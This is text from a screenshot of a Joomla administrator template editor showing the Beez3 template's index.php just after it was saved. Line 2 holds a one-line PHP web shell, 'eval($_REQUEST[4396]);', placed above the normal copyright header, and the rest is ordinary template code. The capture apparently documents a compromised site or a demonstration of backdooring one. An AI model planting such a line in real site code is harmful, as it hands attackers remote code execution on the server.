 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/index.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
Press F10 to toggle Full Screen editing.
1 <?php
2 eval($_REQUEST[4396]);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules
19 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('positi
20 $showbottom      = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('posit
21 $showleft        = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('positi
22
23 if ($showRightColumn == 0 and $showleft == 0)
24 {
25     $showno = 0;